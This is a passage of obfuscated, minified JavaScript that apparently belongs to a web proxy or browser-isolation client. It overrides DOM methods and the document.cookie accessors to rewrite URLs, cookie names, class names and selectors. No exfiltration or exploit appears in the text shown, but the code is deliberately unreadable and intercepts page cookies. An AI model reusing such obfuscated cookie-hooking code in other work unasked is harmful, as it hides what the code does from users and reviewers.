Ig=fi;PL[Ig(0x353)]||PL[Ig(0x1005)]||(PL[Ig(0x353)]=!0x0,PL[Ig(0x563)]||H4['A'][Ig(0x857)](Ig(0x583)),H9['A'][Ig(0x90b)](PL),GX(PX,PL),Gv(PL[Ig(0xa5d)]));}const Gv=PX=>{const IU=fi;PX[IU(0xc1c)]=[],PX[IU(0x791)](IU(0x707),()=>null);};function GC(PX){const Ij=fi;let PL=!0x0,PB='';try{PB=PX[Ij(0x489)][Ij(0xdd2)];}catch(PV){PL=!0x1;}return PL;}const GX=(PX,PL)=>{const u0=fi;{const Ph=PL[u0(0x927)][u0(0x9a3)][u0(0x824)],PS=PL[u0(0xaf1)][u0(0xc9b)](PL[u0(0x927)][u0(0x9a3)],u0(0x824));Ph&&PS&&PS[u0(0x4ab)]&&PS[u0(0xa4e)]&&H9['A'][u0(0x6e0)](PL)[u0(0xd78)][u0(0x6aa)](Ph)[u0(0x101f)](u0(0xec2))&&PL[u0(0xaf1)][u0(0x458)](PL[u0(0x927)][u0(0x9a3)],u0(0x824),{'get':function(){}});}GV(PL,u0(0xce6),u0(0x77e),function(){const u1=u0;if(this[u1(0x910)])return u1(0xfc3)[u1(0xbe8)](this[u1(0x986)],u1(0x42b));for(var Px=arguments[u1(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][u1(0x6e0)](PL)[u1(0xd78)][u1(0x6aa)](this,...Pg);}),Gy(PL,u0(0x73e),u0(0x340),{'get':function(){const u2=u0;for(var Px=arguments[u2(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][u2(0x6e0)](PL)[u2(0x73a)][u2(0x6e0)][u2(0x6aa)](this,...Pg);return Pj?(0x0,GG['QS'])(Pj):Pj;},'set':function(Px){const u3=u0;for(var Pg=arguments[u3(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][u3(0x6e0)](PL)[u3(0x73a)][u3(0x29f)][u3(0x6aa)](this,u3(0x8c0)==typeof Px?(0x0,GG['Vd'])({'protectUrlContext':PX,'style':Px,...PU}):Px),Px;}}),GV(PL,u0(0x73e),u0(0xd9b),function(Px){const u4=u0;if(this[u4(0x3ba)])return this[Px];for(var Pg=arguments[u4(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][u4(0x6e0)](PL)[u4(0x832)][u4(0x6aa)](this,Px,...PU);}),GV(PL,u0(0x73e),u0(0x8b3),function(Px,Pg){const u5=u0;if(this[u5(0x3ba)])return this[Px]=Pg;for(var PU=arguments[u5(0x9aa)],Pj=new Array(PU>0x2?PU-0x2:0x0),T0=0x2;T0<PU;T0++)Pj[T0-0x2]=arguments[T0];H9['A'][u5(0x6e0)](PL)[u5(0x67a)][u5(0x6aa)](this,Px,u5(0x8c0)==typeof Pg?(0x0,GG['oY'])({'protectUrlContext':PX,'value':Pg}):Pg,...Pj);}),GV(PL,u0(0x93d),u0(0x1058),function(Px,Pg){const u6=u0;return H9['A'][u6(0x6e0)](PL)[u6(0xd27)][u6(0x6aa)](this,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Px}),Pg);}),GV(PL,u0(0x93d),u0(0xf17),function(Px){const u7=u0,Pg=(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Px});return H9['A'][u7(0x6e0)](PL)[u7(0xd06)][u7(0x6aa)](this,Pg);}),Gy(PL,u0(0x336),u0(0x698),{'get':function(){const u8=u0;for(var Px=arguments[u8(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][u8(0x6e0)](PL)[u8(0x6c1)][u8(0x6e0)][u8(0x6aa)](this,...Pg);return Pj?Pj[u8(0xa6b)](';')[u8(0xe57)](T0=>T0[u8(0xbce)]())[u8(0xe57)](T0=>{const u9=u8,T1=T0[u9(0xa54)]('=');return[T0[u9(0xa34)](0x0,T1),T0[u9(0xa34)](T1+0x1)];})[u8(0xe57)](T0=>{const uH=u8;let [T1,T2]=T0;if((0x0,HT['_'])(T1)){const [T3,T4,T5]=(0x0,HT['ks'])(T1)[uH(0xa6b)](';');if(T5)return[T5,T2];}return[T1,T2];})[u8(0xe57)](T0=>{const uG=u8;let [T1,T2]=T0;return''[uG(0xbe8)](T1,'=')[uG(0xbe8)](T2);})[u8(0x8a8)](';\x20'):Pj;},'set':function(Px){const uP=u0,Pg=GK(PL)||new URL(PL[uP(0x489)][uP(0xdd2)]);for(var PU=arguments[uP(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];const T1=H9['A'][uP(0x6e0)](PL)[uP(0x6c1)][uP(0x6e0)][uP(0x6aa)](this,...Pj),T2=T1?T1[uP(0xa6b)](';')[uP(0xe57)](T6=>T6[uP(0xbce)]())[uP(0xe57)](T6=>{const uT=uP,T7=T6[uT(0xa54)]('=');return[T6[uT(0xa34)](0x0,T7),T6[uT(0xa34)](T7+0x1)];})[uP(0x86d)](T6=>{let [T7,T8]=T6;return(0x0,HT['_'])(T7);})[uP(0xe57)](T6=>{const ui=uP;let [T7,T8]=T6;return[T7,T8,...(0x0,HT['ks'])(T7)[ui(0xa6b)](';')];})[uP(0xe57)](T6=>{let [T7,T8,T9,TH,TG]=T6;return{'key':T7,'value':T8,'domain':T9,'path':TH,'name':TG};}):[],T3=(T6=>(0x0,Gp[uP(0x580)])(T6,{'decodeValues':!0x1}))(Px);if(void 0x0===T3[uP(0x891)]&&(T3[uP(0x891)]=PL[uP(0x4b6)][uP(0xb11)]),T4=(T4=T3[uP(0x891)])[uP(0x9d3)]('.')?T4[uP(0xfe1)](0x1):T4,Pg[uP(0xb11)]===PX[uP(0xdf7)]&&(!T4||Pg[uP(0xb11)][uP(0xdb9)](T4)))return H9['A'][uP(0x6e0)](PL)[uP(0x6c1)][uP(0x29f)][uP(0x6aa)](this,Px,...Pj);var T4;const T5=function(T6,T7,T8,T9,TH){const un=uP,TG=new URL((0x0,H0['EW'])(T7[un(0x489)][un(0xdd2)])?(0x0,H0['sH'])(T7[un(0x489)][un(0xdd2)])[un(0xeb2)]:T7[un(0x489)][un(0xdd2)]);if(!TH[un(0x82a)]){if('/'===TG[un(0xefb)])TH[un(0x82a)]='/';else{const TP=TG[un(0xefb)][un(0xa6b)]('/')[un(0xfe1)](0x0,-0x1)[un(0x8a8)]('/');TH[un(0x82a)]=TP||'/';}}return TH[un(0x891)]||(TH[un(0x891)]=TG[un(0xb11)]),TH[un(0x891)][un(0x9d3)]('.')||(TH[un(0x891)]='.'+TH[un(0x891)]),((TT,Ti,Tn,Tr,Tq)=>{const ut=un,Tw=Tn[ut(0xb77)](Tc=>Tc[ut(0x986)]===Tr[ut(0x986)]&&Tc[ut(0x891)]===Tr[ut(0x891)]&&Tc[ut(0x82a)]===Tr[ut(0x82a)]),Tl=Tw?Tw[ut(0x7a7)]:(0x0,HT['md'])(''[ut(0xbe8)](Tr[ut(0x891)],';')[ut(0xbe8)](Tr[ut(0x82a)],';')[ut(0xbe8)](Tr[ut(0x986)]),(0x0,Gm['$o'])()),Tz={'httpOnly':Tr[ut(0x718)],'maxAge':Tr[ut(0xf38)],'encode':Tc=>Tc};return Tz[ut(0x82a)]=function(Tc,To){const ur=ut,TN=(0x0,H0['rI'])(To);if('v7'===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['lv'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)]((0x0,G8['Y_'])(Tc[ur(0x6c0)]),'/')[ur(0xbe8)](TN);if('v8'===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['ep'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)]((0x0,G8['Y_'])(Tc[ur(0x6c0)]),'/')[ur(0xbe8)](TN);if('v9'===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['ZM'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)](TN);if(ur(0x6ed)===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['Ph'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)](TN);if(ur(0x85f)===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['g3'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)](TN);if(ur(0xda0)===Tc[ur(0x6dd)])return'/'[ur(0xbe8)](H0['qF'],'/')[ur(0xbe8)](Tc[ur(0xdf7)],'/')[ur(0xbe8)](TN);throw new Error(ur(0xa58)[ur(0xbe8)](Tc));}(TT,Tr[ut(0x891)]),Tz[ut(0x891)]=new URL((0x0,Hd['aV'])(Ti))[ut(0xb11)],Tq&&(Tz[ut(0xbe4)]=Tq),Tz[ut(0xa98)]=!0x0,Tz[ut(0x2fa)]=ut(0x105b),Tr[ut(0xde7)]&&!isNaN(Tr[ut(0xde7)][ut(0xbf9)]())&&(Tz[ut(0xde7)]=Tr[ut(0xde7)]),(0x0,Gd['l'])(Tl,Tr[ut(0x621)],Tz);})(T6,T8,T9,TH);}(PX,PL,H1['A'][uP(0x692)],T2,T3);return H9['A'][uP(0x6e0)](PL)[uP(0x6c1)][uP(0x29f)][uP(0x6aa)](this,T5,...Pj);}}),GV(PL,u0(0x336),u0(0xa5a),function(Px){const uq=u0;return H9['A'][uq(0x6e0)](PL)[uq(0x29b)][uq(0x6aa)](this,(0x0,HT['md'])(Px));}),GV(PL,u0(0xa5d),u0(0xa5a),function(Px){const uw=u0;return uw(0x8c0)!=typeof Px&&(Px=PL[uw(0xcc9)](Px)),H9['A'][uw(0x6e0)](PL)[uw(0x442)][uw(0x6aa)](this,(0x0,HT['md'])(Px));}),GV(PL,u0(0x336),u0(0xaef),function(Px){const ul=u0;return H9['A'][ul(0x6e0)](PL)[ul(0xd50)][ul(0x6aa)](this,(0x0,HT['md'])(Px));}),GV(PL,u0(0x336),u0(0x348),function(Px){const uz=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][uz(0x6e0)](PL)[uz(0xe5b)][uz(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0x336),u0(0xcb7),function(Px){const uc=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][uc(0x6e0)](PL)[uc(0x7ac)][uc(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0x336),u0(0x7f4),function(Px){const uo=u0;let Pg=Px[uo(0x77e)]();if(0x0===Pg[uo(0x9aa)])return H9['A'][uo(0x6e0)](PL)[uo(0x5f8)][uo(0x6aa)](this,'');const PU=/import\(['"](http.+?)['"]\)/g;Pg[uo(0xc8d)](PU)&&(Pg=Pg[uo(0x6b4)](PU,(T1,T2)=>{const uN=uo,T3=(0x0,H0['Wq'])({'protectUrlContext':PX,'url':T2,'kind':H0['MN'][uN(0x9f7)],'baseUrl':H9['A'][uN(0x6e0)](PL)[uN(0xe3f)][uN(0x6e0)][uN(0xf05)](PL[uN(0xa5d)]),'endpoint':H1['A'][uN(0x692)]});return uN(0xc46)[uN(0xbe8)](T3,'\x27)');}));let Pj=Gu({'_window':PL,'protectUrlContext':PX,'html':Pg,'docBaseUrl':H9['A'][uo(0x6e0)](PL)[uo(0xe3f)][uo(0x6e0)][uo(0xf05)](this)})||Pg;if(Pg[uo(0x101f)](uo(0xa86))&&Pg[uo(0x101f)](uo(0x6db))&&!Pg[uo(0x101f)](uo(0xa49))&&Pj[uo(0x101f)](uo(0xa49))&&(Pj=Pj[uo(0xfe1)](0x0,Pj[uo(0x483)](uo(0xa49)))),!Pg[uo(0x101f)]('\x0a')&&Pg[uo(0x9d3)](uo(0xed9))&&Pg[uo(0xa6b)]('<')[uo(0x9aa)]-0x1==0x1&&!Pg[uo(0x101f)](uo(0x319))&&Pj[uo(0xdb9)](uo(0x319))&&(Pj=Pj[uo(0xfe1)](0x0,Pj[uo(0x483)](uo(0x319)))),Pg[uo(0x9d3)](uo(0x8a5))&&Pg[uo(0xdb9)](uo(0x296))){const T1=uo(0x8bc)[uo(0xbe8)]((0x0,HT['md'])(uo(0x328)),'\x22>');Pj=Pj[uo(0xfe1)](0x0,Pj[uo(0x483)](T1)+T1[uo(0x9aa)]);}const T0=H9['A'][uo(0x6e0)](PL)[uo(0x5f8)][uo(0x6aa)](this,Pj);return this[uo(0x648)]&&(Gv(PL[uo(0xa5d)]),Hh(this[uo(0x648)]),G6(this[uo(0x648)]),Hn[uo(0x8c8)](this[uo(0x648)]),PL[uo(0x888)]&&PL[uo(0x888)]()),T0;}),GV(PL,u0(0x336),u0(0x920),function(Px){const uR=u0;return this[uR(0x7f4)](Px+'\x0a');}),GV(PL,u0(0x3e4),u0(0xa5a),function(Px){const uJ=u0;return H9['A'][uJ(0x6e0)](PL)[uJ(0x4b1)][uJ(0x6aa)](this,(0x0,HT['md'])(Px));}),GV(PL,u0(0x3e4),u0(0x348),function(Px){const uM=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][uM(0x6e0)](PL)[uM(0xfd7)][uM(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0x3e4),u0(0xcb7),function(Px){const uf=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][uf(0x6e0)](PL)[uf(0x7df)][uf(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0xd64),u0(0x4ae),function(Px,Pg){const uI=u0;return uI(0x4e8)!==Pg?H9['A'][uI(0x6e0)](PL)[uI(0x7ad)][uI(0x6aa)](this,Px,Pg):H9['A'][uI(0x6e0)](PL)[uI(0x7ad)][uI(0x6aa)](this,Gu({'_window':PL,'protectUrlContext':PX,'html':Px}),Pg);}),Gy(PL,u0(0x40c),u0(0x421),{'get':function(){const uu=u0;for(var Px=arguments[uu(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][uu(0x6e0)](PL)[uu(0x402)][uu(0x6e0)][uu(0x6aa)](this,...Pg);return(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj;},'set':function(Px){const uk=u0;Px=(0x0,HT['_'])(Px)?Px:(0x0,HT['md'])(Px);for(var Pg=arguments[uk(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][uk(0x6e0)](PL)[uk(0xae8)][uk(0x29f)][uk(0x6aa)](this,Px,...PU);}}),GF(PL,u0(0x40c),u0(0xa20),{'get':function(Px,Pg){const uY=u0,PU=Px[Pg];return PU?uY(0x9aa)===Pg?PU:uY(0x213)==typeof PU?Pg===(null===(Pj=PL[uY(0xbc3)])||void 0x0===Pj?void 0x0:Pj[uY(0xec6)])?function(){const ud=uY,T0=PU[ud(0x6aa)](Px);return new PL[(ud(0xfb2))](T0,{'get':function(T1,T2){const um=ud,T3=T1[T2];return T3?um(0x8af)===T2?function(){const up=um,T4=T3[up(0x6aa)](T1);return T4?new Proxy(T4,{'get':function(T5,T6){const uO=up,T7=T5[T6];return T7?uO(0x621)===T6?new Proxy(T7,{'get':function(T8,T9){const uD=uO,TH=T8[T9];if(!TH)return TH;if(uD(0x986)===T9&&TH[uD(0x9d3)](uD(0xeaf))){const TG=TH[uD(0xfe1)](0x5);return(0x0,HT['_'])(TG)?uD(0xeaf)+(0x0,HT['ks'])(TG):TH;}return TH;}}):uO(0x213)==typeof T7?T7[uO(0x9df)](T5):T7:T7;}}):T4;}:um(0x213)==typeof T3?T3[um(0x9df)](T1):T3:T3;}});}:PU[uY(0x9df)](Px):new PL[(uY(0xfb2))](PU,{'get':function(T0,T1){const us=uY,T2=T0[T1];if(!T2)return T2;if(us(0x213)==typeof T2)return T2[us(0x9df)](T0);if(us(0x986)===T1&&T2[us(0x9d3)](us(0xeaf))){const T3=T2[us(0xfe1)](0x5);return us(0xeaf)+((0x0,HT['_'])(T3)?(0x0,HT['ks'])(T3):T3);}return T2;}}):PU;var Pj;}},null),GF(PL,u0(0x40c),u0(0xd80),{'get':function(Px,Pg){const uE=u0,PU=Px[Pg];if(!PU)return PU;if(uE(0x2c7)===Pg)return function(){const ue=uE,Pj=[];for(var T0=arguments[ue(0x9aa)],T1=new Array(T0),T2=0x0;T2<T0;T2++)T1[T2]=arguments[T2];return T1[ue(0x92c)](T3=>{const uA=ue;Pj[uA(0x99d)]((0x0,HT['md'])(T3));}),PU[ue(0xf05)](Px,[...Pj]);};if(uE(0xf77)===Pg)return function(Pj){const uZ=uE;return PU[uZ(0xf05)](Px,[(0x0,HT['md'])(Pj)]);};if(uE(0x255)===Pg)return function(){const ub=uE;for(var Pj=arguments[ub(0x9aa)],T0=new Array(Pj),T1=0x0;T1<Pj;T1++)T0[T1]=arguments[T1];const T2=T0[ub(0xe57)](T3=>(0x0,HT['md'])(T3));return PU[ub(0xf05)](Px,[...T2]);};if(uE(0x103d)===Pg)return function(Pj,T0){const uv=uE;return PU[uv(0xf05)](Px,[(0x0,HT['md'])(Pj),T0]);};if(uE(0x5b8)===Pg)return function(Pj,T0){const uC=uE;return PU[uC(0xf05)](Px,[(0x0,HT['md'])(Pj),(0x0,HT['md'])(T0)]);};if(uE(0x621)===Pg)return PU[uE(0xa6b)]('\x20')[uE(0xe57)](Pj=>(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj)[uE(0x8a8)]('\x20');if(Pg===PL[uE(0xbc3)][uE(0xec6)])return function(){const uX=uE,Pj=PU[uX(0x6aa)](Px);return new PL[(uX(0xfb2))](Pj,{'get':function(T0,T1){const uL=uX,T2=T0[T1];return T2?uL(0x8af)===T1?function(){const uB=uL,T3=T2[uB(0x6aa)](T0);return T3?new PL[(uB(0xfb2))](T3,{'get':function(T4,T5){const uV=uB,T6=T4[T5];return T6?uV(0x621)===T5?(0x0,HT['_'])(T6)?(0x0,HT['ks'])(T6):T6:uV(0x213)==typeof T6?T6[uV(0x9df)](T4):T6:T6;}}):T3;}:uL(0x213)==typeof T2?T2[uL(0x9df)](T0):T2:T2;}});};if(uE(0x8c0)==typeof Pg){const Pj=parseInt(Pg);if(!isNaN(Pj))return(0x0,HT['_'])(PU)?(0x0,HT['ks'])(PU):PU;}return uE(0x213)==typeof PU?PU[uE(0x9df)](Px):PU;},'set':function(Px,Pg,PU){const uy=u0;return uy(0x621)===Pg&&(PU=PU[uy(0xa6b)]('\x20')[uy(0xe57)](Pj=>(0x0,HT['_'])(Pj)?Pj:(0x0,HT['md'])(Pj))[uy(0x8a8)]('\x20')),Px[Pg]=PU,!0x0;}},function(Px){const uF=u0;return Px=Px[uF(0xa6b)]('\x20')[uF(0xe57)](Pg=>(0x0,HT['md'])(Pg))[uF(0x8a8)]('\x20'),H9['A'][uF(0x6e0)](PL)[uF(0x7f2)][uF(0x6aa)](this,uF(0x654),Px),Px;},()=>!0x0),Gy(PL,u0(0x40c),u0(0x673),{'get':function(){const uQ=u0;for(var Px=arguments[uQ(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];return H9['A'][uQ(0x6e0)](PL)[uQ(0xae8)][uQ(0x6e0)][uQ(0x6aa)](this,...Pg)[uQ(0xa6b)]('\x20')[uQ(0xe57)](Pj=>(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj)[uQ(0x8a8)]('\x20');},'set':function(Px){const ua=u0,Pg=Px[ua(0xa6b)]('\x20')[ua(0xe57)](T1=>(0x0,HT['md'])(T1))[ua(0x8a8)]('\x20');for(var PU=arguments[ua(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return H9['A'][ua(0x6e0)](PL)[ua(0xae8)][ua(0x29f)][ua(0x6aa)](this,Pg,...Pj);}}),GV(PL,u0(0x40c),u0(0x3fc),function(Px){const uK=u0;return H9['A'][uK(0x6e0)](PL)[uK(0xf4a)][uK(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));}),GV(PL,u0(0x40c),u0(0x7e1),function(Px){const uW=u0;if(Px[uW(0x9d3)](uW(0xeaf))){const PU=Px[uW(0xfe1)](0x5)[uW(0x1f7)]();(0x0,HT['_'])(PU)||(Px=uW(0xeaf)+(0x0,HT['md'])(PU));}let Pg='';return Pg=uW(0xd79)===Px||uW(0x7bb)===Px||uW(0x850)===Px?H9['A'][uW(0x6e0)](PL)[uW(0x9e7)][uW(0x6aa)](this,(0x0,HT['md'])(Px)):H9['A'][uW(0x6e0)](PL)[uW(0x9e7)][uW(0x6aa)](this,Px),Pg?('id'===Px&&(0x0,HT['_'])(Pg)?Pg=(0x0,HT['ks'])(Pg):uW(0x654)===Px?Pg=Pg[uW(0xa6b)]('\x20')[uW(0xe57)](Pj=>(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj)[uW(0x8a8)]('\x20'):uW(0xe36)===Px||uW(0xb9f)===Px?uW(0x8c0)==typeof Pg&&Pg[uW(0x9d3)](uW(0xda8))&&(Pg=Pg[uW(0xfe1)](0x3)):((()=>!!(uW(0x309)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x71d)===Px&&(0x0,H0['EW'])(Pg)||uW(0x7a2)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x71d)===Px&&(0x0,H0['EW'])(Pg)||uW(0xb86)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x71d)===Px&&(0x0,H0['EW'])(Pg)||uW(0xe8f)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0xdd2)===Px&&(0x0,H0['EW'])(Pg)||'a'===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0xdd2)===Px&&(0x0,H0['EW'])(Pg)||uW(0x8ee)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x71d)===Px&&(0x0,H0['EW'])(Pg)||uW(0xa13)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x71d)===Px&&(0x0,H0['EW'])(Pg)||uW(0xe2e)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0xcb5)===Px&&(0x0,H0['EW'])(Pg)))())?Pg=(0x0,H0['sH'])(Pg)[uW(0xeb2)]:uW(0x7a2)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0xd32)===Px||uW(0xa13)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0xd32)===Px&&(0x0,H0['EW'])(Pg)?Pg=GI(Pg):uW(0xe2e)===this[uW(0xbf2)][uW(0x1f7)]()&&uW(0x7c7)===Px&&(0x0,HT['_'])(Pg)||this[uW(0xbf2)][uW(0x1f7)]()[uW(0x9d3)](uW(0x3aa))&&uW(0xa13)===Px&&(0x0,HT['_'])(Pg)||uW(0x44f)===Px&&(0x0,HT['_'])(Pg)?Pg=(0x0,HT['ks'])(Pg):uW(0x363)===Px&&(0x0,HT['_'])(Pg)?Pg=(0x0,HT['xE'])(Pg):uW(0xfb5)===Px&&(Pg=GR(Pg)),uW(0x510)===Px&&(Pg=(0x0,GJ['H'])(Pg)),Pg):Pg;}),GV(PL,u0(0x40c),u0(0xaef),function(Px){const uh=u0;return H9['A'][uh(0x6e0)](PL)[uh(0x2eb)][uh(0x6aa)](this,(0x0,HT['md'])(Px));}),GV(PL,u0(0x40c),u0(0x240),function(Px){const uS=u0;if(Px[uS(0x9d3)](uS(0xeaf))){const Pg=Px[uS(0xfe1)](0x5)[uS(0x1f7)]();(0x0,HT['_'])(Pg)||(Px=uS(0xeaf)+(0x0,HT['md'])(Pg));}return H9['A'][uS(0x6e0)](PL)[uS(0x8c5)][uS(0x6aa)](this,Px);}),Gy(PL,u0(0x40c),'id',{'get':function(){const ux=u0;for(var Px=arguments[ux(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][ux(0x6e0)](PL)[ux(0x84c)][ux(0x6e0)][ux(0x6aa)](this,...Pg);return(0x0,HT['_'])(Pj)?(0x0,HT['ks'])(Pj):Pj;},'set':function(Px){const ug=u0;ug(0x8c0)!=typeof Px&&(Px=PL[ug(0xcc9)](Px)),Gz(PL,Px);for(var Pg=arguments[ug(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];return H9['A'][ug(0x6e0)](PL)[ug(0x84c)][ug(0x29f)][ug(0x6aa)](this,(0x0,HT['md'])(Px),...PU);}}),Gy(PL,u0(0x40c),u0(0x1e8),{'get':function(){const uU=u0;for(var Px=arguments[uU(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][uU(0x6e0)](PL)[uU(0x64a)][uU(0x6e0)][uU(0x6aa)](this,...Pg);return uU(0x510)===this[uU(0xbf2)][uU(0x1f7)]()?(0x0,GG['sR'])(Pj):Pj;},'set':function(Px){const uj=u0;for(var Pg=arguments[uj(0x9aa)],PU=new Array(Pg>0x1?Pg-0x1:0x0),Pj=0x1;Pj<Pg;Pj++)PU[Pj-0x1]=arguments[Pj];if(uj(0x510)===this[uj(0xbf2)][uj(0x1f7)]())return H9['A'][uj(0x6e0)](PL)[uj(0x64a)][uj(0x29f)][uj(0x6aa)](this,(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Px}),...PU);if(uj(0xb86)===this[uj(0xbf2)][uj(0x1f7)]())return H9['A'][uj(0x6e0)](PL)[uj(0x64a)][uj(0x29f)][uj(0x6aa)](this,Px,...PU);const T0=Px[uj(0x77e)]();return this instanceof PL[uj(0xe98)]&&T0[uj(0x101f)](uj(0x809))?H9['A'][uj(0x6e0)](PL)[uj(0x64a)][uj(0x29f)][uj(0x6aa)](this,Px,...PU):H9['A'][uj(0x6e0)](PL)[uj(0x64a)][uj(0x29f)][uj(0x6aa)](this,Gu({'_window':PL,'protectUrlContext':PX,'html':Px}),...PU);}}),Gy(PL,u0(0x40c),u0(0x71c),{'get':function(){const k0=u0;for(var Px=arguments[k0(0x9aa)],Pg=new Array(Px),PU=0x0;PU<Px;PU++)Pg[PU]=arguments[PU];const Pj=H9['A'][k0(0x6e0)](PL)[k0(0xd15)][k0(0x6e0)][k0(0x6aa)](this,...Pg);return k0(0x510)===this[k0(0xbf2)][k0(0x1f7)]()?(0x0,GG['sR'])(Pj):Pj;},'set':function(Px){const k1=u0,Pg=Px[k1(0x77e)]();for(var PU=arguments[k1(0x9aa)],Pj=new Array(PU>0x1?PU-0x1:0x0),T0=0x1;T0<PU;T0++)Pj[T0-0x1]=arguments[T0];return this instanceof PL[k1(0xe98)]&&Pg[k1(0x101f)](k1(0x809))?H9['A'][k1(0x6e0)](PL)[k1(0xd15)][k1(0x29f)][k1(0x6aa)](this,Px,...Pj):H9['A'][k1(0x6e0)](PL)[k1(0xd15)][k1(0x29f)][k1(0x6aa)](this,Gu({'_window':PL,'protectUrlContext':PX,'html':Px}),...Pj);}}),GV(PL,u0(0x40c),u0(0x8e8),function(Px,Pg){const k2=u0;return H9['A'][k2(0x6e0)](PL)[k2(0x7cd)][k2(0x6aa)](this,Px,this instanceof PL[k2(0x3a8)]&&k2(0x510)!==this[k2(0xbf2)][k2(0x1f7)]()?Gu({'_window':PL,'protectUrlContext':PX,'html':Pg}):(0x0,GG['dv'])({'protectUrlContext':PX,'stylesheet':Pg}));}),GV(PL,u0(0x40c),u0(0x348),function(Px){const k3=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][k3(0x6e0)](PL)[k3(0xd6e)][k3(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0x40c),u0(0xcb7),function(Px){const k4=u0;return Px=(0x0,Gs['w4'])(Px),H9['A'][k4(0x6e0)](PL)[k4(0x5b2)][k4(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));},Px=>Px),GV(PL,u0(0x40c),u0(0x90f),function(Px){const k5=u0;if(Px[k5(0x9d3)](k5(0xeaf))){const Pg=Px[k5(0xfe1)](0x5)[k5(0x1f7)]();(0x0,HT['_'])(Pg)||(Px=k5(0xeaf)+(0x0,HT['md'])(Pg));}return H9['A'][k5(0x6e0)](PL)[k5(0x674)][k5(0x6aa)](this,Px);}),GV(PL,u0(0x40c),u0(0x997),function(Px){const k6=u0;return!!Px&&H9['A'][k6(0x6e0)](PL)[k6(0x2ff)][k6(0x6aa)](this,(0x0,GG['Qw'])({'protectUrlContext':PX,'selector':Px}));});const PB=[u0(0x1029),u0(0x392),u0(0x893),u0(0xf3d),u0(0x60d),u0(0x9f3),u0(0xf08)],PV=['id',u0(0x654),u0(0xb9f),u0(0xe36),u0(0x71d),u0(0x759),u0(0xd32),u0(0xdd2),u0(0xde9),'as',u0(0x2b0),u0(0x377),u0(0x301),u0(0x44f),u0(0x363),u0(0xd79),u0(0x7bb),u0(0x850),u0(0x510),...PB];GV(PL,u0(0x40c),u0(0xc2f),function(Px,Pg){const k7=u0;Px=Px[k7(0x1f7)]();let PU=String(Pg);const 